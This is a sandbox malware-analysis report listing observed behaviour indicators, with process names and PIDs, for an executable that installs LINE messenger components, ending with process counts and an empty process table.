










Manual execution by a user
- WinRAR.exe (PID: 1660)
- LineInst.exe (PID: 9192)
Reads the computer name
- line_zh-chats.2.3.exe (PID: 8796)
- irsetup.exe (PID: 8288)
- identity_helper.exe (PID: 8560)
- iusb3mon.exe (PID: 8592)
- ShellExperienceHost.exe (PID: 5680)
- LineInst.exe (PID: 9192)
- LineAppMgr.exe (PID: 7224)
- LineLauncher.exe (PID: 8616)
- LINE.exe (PID: 5740)
- LineUpdater.exe (PID: 2088)
- LineLauncher.exe (PID: 5408)
- LINE.exe (PID: 720)
The sample compiled with english language support
- line_zh-chats.2.3.exe (PID: 8796)
- irsetup.exe (PID: 8288)
- LineInst.exe (PID: 9192)
- msedge.exe (PID: 9016)
Creates files in the program directory
- irsetup.exe (PID: 8288)
- iusb3mon.exe (PID: 8592)
Process checks computer location settings
- line_zh-chats.2.3.exe (PID: 8796)
- irsetup.exe (PID: 8288)
- LineLauncher.exe (PID: 8616)
- LineUpdater.exe (PID: 2088)
- LineLauncher.exe (PID: 5408)
Returns all items recursively from all subfolders (POWERSHELL)
- powershell.exe (PID: 8388)
- powershell.exe (PID: 5360)
- powershell.exe (PID: 8516)
- powershell.exe (PID: 8008)
- powershell.exe (PID: 8952)
- powershell.exe (PID: 9108)
- powershell.exe (PID: 5956)
- powershell.exe (PID: 2152)
- powershell.exe (PID: 8624)
- powershell.exe (PID: 8848)
- powershell.exe (PID: 8496)
Returns hidden items found within a container (POWERSHELL)
- powershell.exe (PID: 8388)
- conhost.exe (PID: 8680)
- powershell.exe (PID: 6576)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 2984)
- powershell.exe (PID: 2040)
- conhost.exe (PID: 9016)
- conhost.exe (PID: 8988)
- conhost.exe (PID: 6516)
- conhost.exe (PID: 4268)
- conhost.exe (PID: 8936)
- powershell.exe (PID: 5360)
- powershell.exe (PID: 8516)
- conhost.exe (PID: 8604)
- conhost.exe (PID: 8344)
- conhost.exe (PID: 2392)
- conhost.exe (PID: 5800)
- powershell.exe (PID: 8008)
- conhost.exe (PID: 8016)
- powershell.exe (PID: 8952)
- powershell.exe (PID: 9108)
- powershell.exe (PID: 5956)
- conhost.exe (PID: 9148)
- conhost.exe (PID: 8040)
- conhost.exe (PID: 7932)
- powershell.exe (PID: 2152)
- conhost.exe (PID: 4436)
- powershell.exe (PID: 8624)
- conhost.exe (PID: 8580)
- powershell.exe (PID: 8848)
- conhost.exe (PID: 1096)
- powershell.exe (PID: 8496)
- conhost.exe (PID: 5956)
Checks proxy server information
- BackgroundTransferHost.exe (PID: 5512)
- LINE.exe (PID: 5740)
- slui.exe (PID: 7980)
Reads the machine GUID from the registry
- iusb3mon.exe (PID: 8592)
- LineLauncher.exe (PID: 8616)
- LINE.exe (PID: 5740)
- LineUpdater.exe (PID: 2088)
- LINE.exe (PID: 720)
- LineLauncher.exe (PID: 5408)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8624)
- powershell.exe (PID: 5956)
- powershell.exe (PID: 8496)
- powershell.exe (PID: 8848)
- powershell.exe (PID: 2152)
UPX packer has been detected
- iusb3mon.exe (PID: 8592)
Process checks whether UAC notifications are on
- LineAppMgr.exe (PID: 7224)
- LINE.exe (PID: 5740)
- LINE.exe (PID: 720)
Executable content was dropped or overwritten
- msedge.exe (PID: 9016)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
249
Monitored processes
103
Malicious processes
17
Suspicious processes
6
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
